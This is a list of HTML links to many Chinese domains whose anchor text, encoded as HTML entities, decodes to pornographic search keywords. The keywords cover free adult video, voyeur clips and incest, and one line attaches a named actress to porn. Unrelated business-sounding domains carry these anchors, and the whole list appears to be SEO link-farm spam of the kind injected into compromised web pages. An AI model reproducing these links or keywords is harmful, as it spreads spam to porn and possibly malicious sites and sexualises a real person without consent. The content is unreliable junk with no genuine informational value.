<a href="http://yuhuangshan.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://020gzktwx.cn" target="_blank">&#x4FFA;&#x53BB;&#x7535;&#x5F71;&#x7F51;&#x65E5;&#x97E9;</a>|
<a href="http://n198.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://wzao.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuipiu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://likejiujisong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xrpm.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://kzd3b.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://lampa.cn" target="_blank">&#x719F;&#x5973;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pchot.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://braidingmachine.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://ferrado.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shalite.com.cn" target="_blank">&#x5929;&#x5802;av&#x7537;&#x4EBA;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x7EFC;&#x5408;</a>|
<a href="http://czyypx.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zglkyy.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://copper-price.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mx275.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://superprint.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://ywoe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://haihong.net.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51334.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yt880.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccbxwyz.cn" target="_blank">h&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;</a>|
<a href="http://duanyajixie.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gjmao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mogorse.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51eps.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777&#x7F51;&#x7AD9;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;18</a>|
<a href="http://tianxiawuji.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://jbw8.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x597D;&#x770B;&#x7684;&#x718A;&#x51FA;&#x6CA1;</a>|
<a href="http://ngkh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://nmgbgjj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://baoweizhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://shanz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yslcy.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://ydng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;av</a>|
<a href="http://yyjzgs.cn" target="_blank">av&#x770B;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://xdrjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mahq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nckuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://neyou.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://szparc.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hlba.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://5ige.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://37248.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://beiwutang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://lqwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://polowang.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mybzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://travel028.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://92nn.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://eznl.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://zdeyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nutv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x672C;&#x65E5;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x871C;&#x6843;99&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyhfz.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nj563.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://hiclean.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://fttzdb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://jxwykj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nupal.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://dghuangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://muhpir.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://sdwailian.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E01;&#x9999;</a>|
<a href="http://cnitw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://heartwing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://tuopanjiage.cn" target="_blank">18&#x6210;&#x4EBA;&#x7981;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qklcb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yzjipiao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://vanyard.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://ccoal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://surean.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://isongwei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liangjiateng.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://thankgd.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netmill.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://muctim.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;va&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://u2539.cn" target="_blank">&#x65E5;&#x672C;mv&#x548C;&#x6B27;&#x7F8E;mv&#x7684;&#x533A;&#x522B;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://guning.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://php-source.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;l
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://w8328.cn" target="_blank">&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://goldkern.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va</a>|
<a href="http://yongshengtaoquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://rich888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://liangjiateng.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffxivrp.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsqhw.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4466.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x300A;&#x8BF1;&#x4EBA;&#x7684;&#x5CB3;&#x300B;&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;</a>|
<a href="http://997ok.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9152;&#x5E97;</a>|
<a href="http://um01.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://longsport.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhuizhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xphotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://xfdzc.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gang8.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jinqitengcha.cn" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xuanwo001.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ht520.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;97&#x4E45;&#x4E45;&#x78B0;&#x78B0;&#x5F71;&#x9662;</a>|
<a href="http://nbfangrong.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://gzluou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://aolanda.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x79D8;&#x4E66;</a>|
<a href="http://clgn.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://phoenixes.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://hzzpkj.com.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://ntclfz.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://aihuatoys.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://ipend.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://taipinglx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://cnki9.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gdsuntime.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmrhx.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kongqiu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiko.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://huayuchaichu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://ck188.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://woniujie.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;mv</a>|
<a href="http://powerem.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kernelmode.com.cn" target="_blank">999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bclxfw.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hotelsoso.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://volvos.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://y9415.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miaomiao8.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x53F0;&#x6E7E;</a>|
<a href="http://360ad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hhxfzb.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://drpz.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://eydjf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pinpaineiyi166.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://chgou.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://xgmx.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
